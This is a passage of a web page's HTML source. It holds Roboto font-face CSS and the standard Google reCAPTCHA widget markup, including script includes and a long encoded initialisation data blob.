  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OCDsy940B4YFLvkzQPkTHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OCDsy940B4YFLvkzQPkTHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OCDsy940B4YFLvkzQPkTHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKwGnPDpTfCnzTDuy1bwq14woR4wqDDmDEJwrjCsUB7w6vDtTbCt1fClDnDusKCw4w9w4zDssKHLyjCvnrDlwlaAkPDtsOBwrjChsOUB8KNw7s5wobDiQ8Dw4HCtHRNfMKGw6TCrMK6FMKQwpwuwozDmsOLWMKVwpfCmC/[base64]/ChyJzw7nDtMOsw5/DvR/[base64]/w7Bcw6rDrcKBwq3DuRnCpDbCukXCn8KZw57DvQfCh8OIwpXDjsKaHFQGw6Rbw75fYcORaRLDhcKTUDXDpsOkA3DClxTDjMKvCMOaTEQHwq7CpFo6w4s6wqEQwqzCnDLDlMKALsK/w4kpSiIfC8O1W8KlAkDCtHB6w4cEbF1Xw6zCucK1YEDCrkvCg8KAD23DqsOtZjdsA8KSw5zCuCRTw5LDkMKbw47ChVE1W8OPcQ0TVikZw7IefUZTfsKsw59GNXZ+XELDm8K9w7/CusKMw7t0Ryw+woDCoyTChhXDp8O/wrw3KsOrAXpuw7lAMMKywrw+FsOfw4M+wr3Dg2jCgsOWHsO2T8KXJsKcYcKTf8Oswqw+EwzDk3rDpjwSwpZNwrYnLXYqDMKLDMOPCcOAUcOydsOGwpfCpU/Ct8KswqMMXMOGDsKLwpAvKsKLSsO7wonDqRMswrUAQQPDncKQacOmOMO9wqB5w5XCt8O1NzJed8K/B8ObdsK+PBB0F8Kbw7bCjzHDmsO8wrteAcKhNXsOdMOGwrfCtsO2QsOZw7EBB8O0w6YccGzDsVLDmsOcwpJxTMKKw6krHzhfwroxNMO0BcOmw6IBfcK4EA4Rwp/CnsKWwqR6w6rDkcKqCHLCl3DCuVY8fMKjw48WwobCjns/TkkfFX4Jwqs+CntPL8ObMX8NEkHCocKbA8KKwrLDtsOaw6bDvg04BcKJw4zDuRAbBMOHw6tqIULCuC5CSG4Yw5XCi8OQwqfDkXLDhxtZfcKWe2o2wqnDgX9VworDlBDCkkFsw4HCjHM4DxbDkExNw7rDqUrCn8KCwrZ8bsKowqVsHg/DmxHDmEd8A8KRw448XcOxK0cgBAZOOgjCoEdsAcOcDcOcwr4LDUcvwqM7w5LCnFwEPsO4R8KcSi/[base64]/w7dge2jCv8KCwrxaBRzDoStqwpjDp8KsDcOXwqlDL8KHwpvDlMOpw6TDkxzCq8KBwoJxaRTChsK3YcKfQcKAYBdFFBBCRxrClMKCw7fCiB3DqsKhwptqRMO/wrNkCcKrfMOtHMObCHjDjTrDiMKyPFDDqMKGNnMTVcKKORBoa8O4MzDDiMKPw6Uow5XCsMKNwrMawqICwqTDgEPDoU3ChMKmEsKOJR/CrMKSIXjCmsKaAMO4w4I8w5VlcUM7w6oOKC7CucKQw6zDsnVJwqRwfMKyFsO0D8Kywro5Km5fw5PDg8KoA8KWw4LCg8OySXZ9ZcKlw5LDq8K4w5HClMKKAG7CscO7w4nCj3bDvQTDoAU3QAvDvMOiwrYXDsOqw7RwI8Otb8Oow5UVZUHCpx7Cum/Dh0DDlcOzOCXDtywUw5nDtRrCs8OzB1h+w7rCl8ONw5kNw5JdMXJYUhddP8K5w5lsw49Ow6rDgSdCw74nw55Dwr4/wqbCpsKGF8OgNXxiBsKBwqV9G8Osw5DDs8KOw7FdLMOtw5d8Ak1wacOMUljCtsK5wqZDw4p6w7fDh8ORLMKrQmLCtsONwpgsEMOicRl3M8K7fyclF2JHe8K5aU3CngrDmwR1F0fCqmYowpdqwo4ww5zCiMKqwq/CqcKVYcKYbWTDtlLDkEcqO8K/ScKlQzQsw4fDjRdyUsK5w7hhwrEIwo9iwrEOw7/DtsOua8KjfcOcbmA7w7B9wpYRw53Cln8hMi7CqkBpI0R4w79mFRQuwoZ1eALDsMKzMgQ4EWAbw5TCoDZvV8KLw60nw7rCuMOLHRNLw7/DvRFIw5EeNX/CnE1MNcO3w5Z1w73DrMOMVcK/JSPDui1xwrfCs8KNal5Fwp7CvmkNwpTClXLDsMKcwqIqIMKTwopdXcOgBkvDrT5KwpZmw4M5wpfCoCXDlMK/BlTDljTDnyDChinCmXBnwrInAFHCoWXCvXUvLsKGw7XDu8OcKFjDvRd2w7LDtsK6wqt2LC/DrsOua8KmGsOAwpVgNh7Cv8KBVD7DncO2Nl1QEcOAwp/CskjCpcK3w4zDhzzCggVdw5zCnMKHZMKiw5DCnMKlw5/CpU3DqiYlL8KBDFnDnz3Djmk8X8OFDzAAw5cUFTIKIsOawovCi8Kpf8K3w7DDgHYdwqAyw7rDkQzDrMOgwoZgwqfDlQjDgTrCj0BUWMK/OFjCvhHDihfCn8O/w7ojw4DCvMOTcAHDtDx4wqVpfcKgO3bDizJ/RUTCkcKIeU1SwoVWw5Q5wocywo0uYsKpDsOOw6IXwpEoKcKAasOWwrsWwqLDsVRgw5hzwojDt8Knw6DCvDpJw6XCucOrD8Kmw4XCnsKKw7EUVmo1OMOIEcO4FglQwroYIsK3wrfDuQIcPy/[base64]/CgW7ClcK+KUfCkiPDrVBOw6PDmAsmwoUxw47DvnLDsBVLDEnCvEw3w5fDj0LDvMKFbUrDgTdjwpRFak/CoMKqwq1bwoTClFUdW10GwqRpUcOdL0zCtMOyw4wwdsKHKsKIw5QFw6hnwqdfw7HCtsKoeALCjxHClsOLdsONw4ESw7PCr8OCwrHDsgPCh1bDviRpLsOiwrQmwogow41fZsOmWcOlwprDtsOwXzPDiV/DjsK4wrrCkGHCo8KYwodBw69xw78kw4FsLMOZUVfDlMOraHF0d8KZwrd7PEQYw4Bzwp/DkUEebcObwr94w6lyGMKSBsKnwpbDtMKCSkfCvyzCp1bDtcOmDcKawo8tTiXCswPCpcOUwpjCo8K5w6bCsy7Cj8OCwoXDrsO8wqjCtMOERcKJcEY/FWDCsMOVw4bDmyRiYgt0IMOKAxobwr/CgDTDrMOcwp/[base64]/CvcOgLCnDoSjCjwBvwq0gw6RSMyIJwoXDicKuAnlVVsOHw6osLUM6w4dOJT3Cpl52WsOcw5YZwrpVecObXMKwFDsSw43CkShSC00VQ8OnwqMzLcKfw5rCmmIhwq3CpsOhw5BTw6ZKwr3Cp8KwwpPCvsOXNl/CocKxwpBFwqdpwrd/wqkAWMKZd8Ocw7Uaw5RYEhDCnUfCkMKxUcOYRxQFw7I8cMKCTC3Cjx4oTMOLCcKqX8KPTsO6w6zCrMOdw4/CpMKhOMOfUcOzw5fCpXQKwqzCmRnDrcK7UWXCpFcJFMOAW8OYwqXCjAchZMKmBMOxwrp1F8OOdEB0bT3ChhsFwrbDlcK6wq5EwqgZfnR/GW/CiBHDkMKDw4keYXtbwrXDhRPDjl9ETioFacO6wqpsCFVWWcOZw7XDoMOUTcKqw5ErGG0AAcOrw5kaFsKnwqnDgcOTHMOfIS9iworDl3XDj8O9IA3ChMO8e0UEw4/DkVjDg0nDsn0TwptAwoEBw7RuwoLCvQjCljDDgRBzw5ASw4IAw6PDrsKbwqjCncOUOH3DssO+Sxg3w69awphGwqRuw4czDkhdw4rDrMOPw5rCk8KEwoFwdFNRwpFceg3CvcO2wqnCjcKnwqIHw4oVAlZCNQV0aX5Sw51Cwr3Cl8KZw4zCiA/Dk8Oyw4HDn2Enw75rw41+w7/[base64]/Cp3dHwrtcXGjDn3ppRRDCj8OUw6MhwqZbE8O5ScKCw5DDqsK9dEPCv8OZd8OoUgtHCsOVRy5yXcOYw4cXwp/[base64]/[base64]/DsH/[base64]/DlHRTw5/CjMKxM8Oid8KkYEnCscOgPcO5woHDgknCrzlAw6TCtsKVw4nCnHHDoSjDmcKaP8OHG2poJ8KNwo/DvcKZwp0Tw47DhsKhY8Ohw6kzw58iQD/ClMKyw6AaXQ9wwoB7HRbCpX7CrwnChzRbw7oTS8O1wqPDuDd5wqBvBGTDsnnCkcKDNhJ7w5wWE8KMwoA0Q8Ksw4UcH2DCrErDozxiwrnDrMKuwrcjw59RDATDrsOuwoXDsw1owrPCkTzDusOtIHt/w5Z7N8OuwrVzD8OUX8KqXsO8wrjCt8K/wpANP8KVw74TCR/CsCEMPEXDiQdXQMKgH8OrGjQ1w5F8wqbDrsOGGsOaw5zDj8OvZcOuasO5CcKQwp/[base64]/[base64]/QcKnLXfCsxgFFRU+XkrDlj10wqfCvMOMScKdw5oPTMOGBcK9N8KYDU0oQmdKczHCsyEzwp4qw5XDkEpcScKBw6/Ds8O0HcKUw7JBBmIJc8OPwprChhjDmA7CiMO2S2ZjwoIRwrRHdMKadBXClMOyw4vCnG/Ckx1nw5XDuh3DkwLCsSVVwrvDl8OHwrQkw7gLacK4B2fCtMKjEcOuwpLCtBwfwoPCvsKpDDRCZ8OvOWAUT8ONfnTDl8KOw53CqGtUMyIAw4HCpcOrw6FGwojDrU/ChQNnw5TCgAddwrYSVQ0ld03CvMKxw5XDs8KVw70tL3bCgg1rwrxxIMKKc8K7wrzCjCQUbxzCs0TDszM5w402w67CrRglUE94aMK5w5AcwpN+wqhGwqfDthjCnVbCgMKIwq7DnioNUMKewpDDl0kDb8Oiw4HDrsOKw7bDonnCi2BaVsOuUcKpJsOUw6/DkcKDFz5MwqfCq8K6dDtwN8OPexjCr1lVwoJAUAxgbsKzNWbDlXjDjMOYTMKfAgDCigxzYcKuLcOTw7DCll02T8Oiw4bDtsK/[base64]/DklZOESJBw5hVw6ocBMKif8O5wqvDnAPDmAduBX/CuyXCvcK9XsKrRzFAw5INcWLCl1Jtw5o2w43CucOraFzCrhLCmsKvSMK6VMOEw5o7WMOQLcKPdlbDpTR+dcOCwojCsXYrw5HCucO2dsK2dsKsGH8Zw711w6Z/w6dZJyEvJkvCsQTCjcOrEgEww77CiMK/woLCtBVSw44Jwq/DgBzDkiAswqHCuMKHJsOXNMKnw7h2D8K7wr0pwr3CoMKKahQ/[base64]/DrsK8wqrDjcK2wqnDmwljw6fCgsO+GsOSw7N1w7J1HcOmw5B7PsKuw5/DrFLCgMOJw6LChA5pY8KNwrwTYj7Cg8OOFVLDl8KOFh9wLCLDjwPDqXkww7kGccOWesOpw4LCvcKCKXDDvMOIwq3Dh8Omw5lqwqFQQMKSwpjCtMODw5rCnGTCisKfYSxzUH/[base64]/w5NoAsKjw7nDr8K3w7J9PDDCpsKrJDUmYSvDm8Kbw5PCi8K0dkkiU8O9GsORw4EgwoMZdWDDrsOtw6dSwpHCklfCqmLDtMKHFsKwfRUeOcOZwpxZwo/[base64]/[base64]/Cky/CnMKTw4PDqcOyCMOFw6DDisKhVRIYFMKfw77DlWhcw7TDoEPDgsO7AEHDqk9vDXpyw6/CpFHDisKbwo7DjUZXwqAlwoVJwophdG/DgVTDmsKaw4LDncKXbMKcW14/aBnDvsKzIkrDuhE9wpbCpUZMw48/Q1tmA3F+wrnCqMKoGwUqwrnCqGJaw7wqwrLCrMOTXALDi8OtwrfCrXTDiTEGw5HCqMKrV8KbwpfClMKJw6BAwrsNL8OHN8OdJMOhw5nDh8K2wqXDhEbCli/DlcOwaMKYw4PCpsOBesK4wrhhaiLCl0TDhFYKwq/[base64]/CpwXDn1EGwqTCgSXCrBBJwpXCvCs4w7lPAVUdw7YJw7pXH3HDnBbCucKrw6PCu3rChMKnNcOuI1NvFsKTIMOfwr7Di0XChcOIMMKeMyTDgsKowq/DqcK7Ih/ClsKgWsK4wqUGworDkcOewpfCg8OISzjCrB3ClsKkw5QiwpvDtMKNGDQXIFhXwrvCiRNbJC7CgAI1wp7Dr8K5w70gC8OIwpxpwpREw4coQDLDisKDwrdxe8Klwo0qZMKywrtnwojCqAN9f8KqwovCkMOfw7BJwrHCpTrDu2FELz4jQmXCuMK5wophQUI/[base64]/DlsKXesKmH8ONaMKDwqrCjSDDvHnCh8Kiw51dw65GMsKdwqbCiA/[base64]/DvjXCv3/DtMKfwpMCdMKxwozClGXDjjFNw7MwKcOtw7TDpMKzw53Cv8K8ZADDpMOoIxLClTt7TcKKw4Eld0JycXwEwptvwqcdN2Z9wovCp8OgQmvCnR4yccORQl7DqMKBeMO7wrZwRX/[base64]/CngI3ZnbDj8O1eMKpwr3DscKSMMKae8OLM2bDjsK1w7TChSF6wpHDicOpO8Ocw4wvBsO0w5rDoCJaO2IewrJ5Yz3Dg3NMwqTCj8KuwrAkwpjDmsOkw4/CtsONAmnDl3LCugvCmsKiw5B/NcKqHMKew7R/BzfDmUzCkUcewoZ3ISvClcKIw47DmioNO35hwohew71Lwql/Zz7DuB3CpmlLwpcnw6F+w64iw7TDgFLDucKUwpHDlsKHUm8fw7/DnADDtcKswqHCnynCvA8KUntEw6HDtEzCrEBpccKvYcOLwrYWb8OYwpXCksKND8KZJnZ7ajAebcOZdMKPwpwmPlPCvsKpwqgsKn9Zw6YJeTbColXCj38Xw4PDtMKOMhDDljsrfcKyJcKVw7LCiRM1w7gQw5vChhhmUMOlwo/CgsOwwpvDi8KTwopSDcKZwr4dwqrDqRtOU187JMOQwpnDpsOqwprCnsODE1UCd0d+VcKEwpVuwrVkwoTCoMKIw6jChXArw4dJwqPCl8Omw5vDlMOCARckwqAsOSJlwr/DmRBIwp12wqXCgsKqwqZSYFIcTsK9w6dnwq5LeS9yUMOiw5wvO28CbTTCuUzDilsDw4zCjFfDhsK1G2QuQMKNwr/DlwPCnQQoJxTDgcKowrEVwrxYHcKdw5zDmsKlwpDDpMOawpDDusKtLMO9wo3ChAXCiMKXwr4VUMKQPgNSwoTCvMOLw7nCvFjDjk9Yw57DqnEGw6YZw6vCnsOjED7CnsOdwoNHwpjCnjU6XRfCnzPDtsKtwqnClMK1DMKEw5tuGcOxw7/Co8OqSDvCmE/Dt05WwpTCmS7CmcKgIhlJJRDCl8OWG8OhbFrDgR7CusOIwrUzwonClVfDpkR7w4PDikfCmGvDpcKSe8OMwoXDtm8IeFLDhGg9HMONZcO5V3IAOErDvGYmaGfCrTgZw7ttwqjCjMO1asO1wqPChcOBwo3Cu0JsfcKoGjTCoj4SwoXCjcOjfVU9SsK/w6QVw4IgLj/[base64]/Cr8OaAsOWwos0OmnDsBrCmMKBXcO+HVALw7/DhMKZw6E8Z8OiwrhaJsOdw41DBsKlw4dAT8KYZDIpwrVvw63CpMKhw5jCssKPUcOnwqfCgmxbw7/Cgk3CuMKUJsOrL8OAwpccA8K+IsKkw5Q1asOAw6DDqMOgZ2Yjw45SJMOkwrVdw7RUwrPDvR7CsjTCicKnwqXCosKnw4/[base64]/Ch0XDvMK9w5cHw6zCicK6w5bDjsKUwrR5b245LsKXf1Qsw5LCgMOqbcORKMOwNsKzw7HCjzI5P8OCYMOrwrdMw5TDmXTDixPDu8Ksw6vCgXZ2F8KmPX0tBCzCiMOjwrkkw4vCusKwJnHCgRAcH8O4w6dFwqAfwox+woHDkcKWYRHDisKYwq/[base64]/[base64]/DkXQYwqzDjMOXQCbDgMKOf8O3BBhJe1TCkjBjwr/Dv8O7YsOWwrvDl8OVBgQNw6FowpUtWsOfEcKvGDskJMKFUXoSw64MAsK5w7vCk05Ib8KNZcOqJ8KZw7wFwp07wovDpcKtw73Cow0pZnbCvcKZw50pw7cEGTrDqjHDhMO7KlfDj8K3wpDCkMK4w5/DiTIwRU0Nw4wEwrrCjcKtw5YQNMOPw5PDpRlOw53CsH3Dl2bDisO6w5IHwo4LW29ow7VhHsKPwrgsZVPClxbCoTdOw4FawqxqFE/[base64]/CgcO/wqLDkBXCnsK0cF0Kw4hwBzPChWYDwpZIK8K6wphEVMOwYznCh0Qcwqwnw6bDp29wwqZ+NcOAcnXCnxDClVZ4OlBwwrlvwrjCvUF/wohtw7p9C3DCl8KPOcKWwqHDjX4Wf1xkGTzCusObw6nDiMKUw7NlYsOlTzVzwpXDlQx+w4HDnMKUFjPDmsK7wq0cLUHCi0VMw5x0w4bCq3oOFcOVPkNxwqo7BMKcw7M3wo1dQMOdcMO2w45ADQ7DrGTCt8KFCsK/FsKNOsKtw5bCj8KLwoEGw4bDr24Ew6nCiDvCj2lrw4FOKcORKnzChcOtwqDDq8KsbcKPVsOND31owrV/wpo6UMO/w6HCkTbDuS5abcKIPMK8w7XChcKiwq7Du8OAwqfCv8OYKMOrPQ50KsK/KDfDjsOJw7BSWjwIEXnDv8Orw5zDvzEew7AYw7tRZjjCrMO8w6LCo8KQwr0fKcKGwqnDp0zDucKtAg0GwprDgE4tBMO/w4ojw7swdcKWZiFoeE4jw7onwpnCriwOw5PCscKxJWHDoMKOw5zDv8OQwq7DosK1woFswpgCw5zDvkkCwqPDv3BAw4/Dl8Kxw7c+w5/CgEd/wpXCv3jClsKowoITw4QodMOvUmlTw4HDoAvCmyjDukfDjw3Ch8KvJgRowqEGwp7CpTXDjMKrw6YIwrU2JsOpwqPCisK7woTCryYswrPDq8O8MQMUwoDCrRxhN0Fpw5vDjEcZSzXCnwzCgjDCmsK9wrDDmjbCtXPDiMOFFHx4woDDkcKiwqDDncOXNMK/[base64]/CqsOYwpfCsC3DmzXCm8Ofw4vDmcOUwoQYwpthP8OSwp8ywoJLTcOowrAMVsKXw4VFYcKFwqtnw71Lw4/Ckw/DghTCuzTCisOqNMKiw6d9wp7DkcOWL8OsCiQJIcK7cTp0f8OGA8KTDMOcacOHwpPDhUTDtMKqw77CqALDqD9cXjHCpjALw5FEw406wo/CoSbDsSvDksK8PcOIwpJswo7DsMKfw53DgWhqUMK/M8KDw7zCoMOzBSlsY3HDknUCwr3DpWFew5jCi07DunUAw5x1KRrCisOSwrwDw7/DiGtqGsOBIsKIHMKQXSh3M8KXWsOqw4oyWCPDqUzCo8KLWVkYOw1mwoccKsKgw5s+w4jCi3Qaw6fDth7Cv8Ohwo/DkV7DsA/CkURnwoLDvG8nasKOfm/[base64]/CqcK6RXddKBJCOVc9wqLDqn97Y8O0wrgtwpx/FsKmPMKaHsKjw5DDscKYKcOZw53Ck8Ozw7hUw6cCw7I6bcKBYzFPwpbDiMKZw7fCmsKbwo7DlUXCsi7DpsOgwpd9wr7DiMK3T8Kiw5tZUMOWw7TCpC0AD8O/wqIWw71cwoLDrcKlw7x5M8KgDcKLwonDoX3Di1DDlHsiHyUsH3XCmsKPQcOCBWYQEU7DizVGJCc5w4FjZgfDsAFNJgrChHJzw4Q0wpp4DcOGfMOkwo7Do8OvZcKHw4YVLwJHTcKQwr/Dl8OMwqhcw4kjwo3Dj8KoQMOEwp0nSMKAwoANw6vCnMOww7huJ8KUCcOTecOgw5x9w5JKw71Dwq7Coy4Mw6PDpcKwwqhoEMKSKxLDt8KSUH7CulvDksOBwqjDrTRyw5nCnMOab8O/Y8Oawql2RGZKwq3DnMOuw4UmakzCkcOXwpPCgjoRw5XDgcOGfA7DmsOYDw7Cl8OWGTnCvVxHwrbCqyzDtmVLw6c/S8KlelNqw4bCocKTw7/DnsKsw4fDk3x0AcKKw73CjcK9DBdKw5TDqz1Uw73DthZVw5nDrMKHEz3DhjLCgcKTCm9Jw6TCi8Oyw4ANwp/CucOUwoRqwqnCo8KnKg5AZ1sNMcKtw5TCtH4qw75SOFzDrcKrV8KjEcOhfDZqwpnCi0d6wqvDixnDrcOwwqMJTcK8woBlOcOld8OKwptUw4vDlMK3RErDksKAw67CicOwwp3Cl8K/chUww78ka1XDscKXwrjCvsOlwpLCrsOywq/CuSDDgmBtwpDDvcOmMyFbfgjDsjtvwrTCtcKgwqHDlFvCk8K7w4hvw6TCr8KTwoYUfsOEwpfDuBnCjxjDoGJWSAjCt101UjgGwro2e8KqQnw0YlfCi8OkwoVjwr54w5XDogHDg1/DrMK6wp/ClsKTwpdtJMO3TsO/BXNhHsKaw4fCrzVqa0/[base64]/CucOXIH/Du8O/w4vDg8KCDQnDpFgMwoxSBMKOwpLDswZPw4cNVsO4cVAoYC9iwqzDtEQoAcOrc8KYHkIVf0BFFsOow6/CiMK/XsKEBXVyRVHCvjoaXDXCrMOZwqHDuVrCslHDl8OLw77CiTvDgRDCisKRDcKqEsKrwqrCjcOqFcK+asKDw5vCsAvCq1/CgFUcw4nClsKqBTxBwrDDpBtqw5kUw4BAwoN0IV80wqcKw7x1fSJQa2fDnHbDmMOUeGRJw74WHxDCpG4mXMKTPsO3wrDCjCzCvMK+woLDm8OlcMOIdyTCkAcxw7bDjm3DpMOew40xwqzDucKhHjLDtTIewp3DtSxIRhLDisOKwq0fwofDtDlDZsK/[base64]/X2duw6rDi0BcYcOHwrpLw5bCtsOQw5A/w49/wofDshdBbGjCj8OSRFVRwrjCv8OtEkV0w63Dr3TCpV0GFAnDrEE0NEnCgWvCi2RYDELDjcOqw77CjEnCrkU3WMKlw7cEVsOpw5IrwoDCrcKBalJVw7/[base64]/[base64]/DmsKZVCrDmAfDknnDtQDCtcKnEsO+FR/DpcO1BMKBw4BvEz/Do33DpgTDtDodwq/CuSk0wp3CksKtwpFywqV1IH3Dr8OKwpQ4Oyk/LMKWw6rDocOdLcObEsOuwpg2NcOAw67CrMKpFjpWw6LCrWdnLAhyw4fCmMOPQ8O1TAfCqHlNwqp3FXzCjsO9w5dCWz9EIMOuw4UpdcOWH8K8w4M1w78fdWTCi1gDw5/CrcOoHj06w6Bnw7IoDsKQwqDCtnfCmMOoQcOIwrzDsyFUJjvDt8OIwrPDuk3CjlJlw6dxazfDn8Oswp4gYsKuLMK6Xnhqw4jDvnQzw6NSXmrDi8OeLjhVwrl9w53CpcOUw6I9w63CicOcZcO/w50MUlt5PRV8VsOxBcKywoo+wp0uw7duRsKsaTQ2V2YAw5PDpAbDjsOLIDQrX08Uw4TCgWNDVkFNcEfDllPCjiYsZwY6wpfDhV/ChR1DP0wWSkIOBcK9w7I1fFDCqcK2wr50woYmXcKcDMKDREFsIMOfwpMDwq5ew4bCk8OuYcOTMFLDlsOzb8KRwpTCtyB1w53CrGnCpwjDosOLw6HDhMKQwqQTw5RuVik+w5cRfQt4wqHDj8OXMcKww